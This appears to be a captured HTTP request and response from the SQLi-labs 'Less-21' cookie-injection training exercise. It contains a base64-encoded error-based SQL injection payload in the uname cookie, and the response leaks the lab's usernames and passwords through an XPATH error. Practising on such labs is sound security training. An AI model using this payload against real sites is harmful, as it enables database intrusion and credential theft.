 Request
Raw Params Headers Hex
GET /Less-21/index.php HTTP/1.1
Host: 192.168.56.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.1/Less-21/
Connection: keep-alive
Cookie:
uname=JylhbmQgdXBkYXRleG1sICgxLGNvbmNhdCgweDVjLChzZWxlY3QgZ3JvdXBfY29uY2F0KHVzZXJuYW1lLHBhc3N3b3JkKSBmcm9tIHVzZXJz
KSwweDVjKSwxKSM=
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 20 Apr 2023 08:34:44 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.3.29
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
Content-Length: 1063
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-21 Cookie Injection- Error Based- complex - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR
USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0</font><br><font
color= "cyan" font size="4">YOUR IP ADDRESS IS : 192.168.56.1</font><br><font color= "#FFFF00" font size = 4
>DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE : uname =
JylhbmQgdXBkYXRleG1sICgxLGNvbmNhdCgweDVjLChzZWxlY3QgZ3JvdXBfY29uY2F0KHVzZXJuYW1lLHBhc3N3b3JkKSBmcm9tIHVzZXJzKSwweD
VjKSwxKSM= and expires: Thu 20 Apr 2023 - 17:34:44<br></font>Issue with your mysql: XPATH syntax error:
'\DumbDumb,AngelinaI-kill-you,Dum'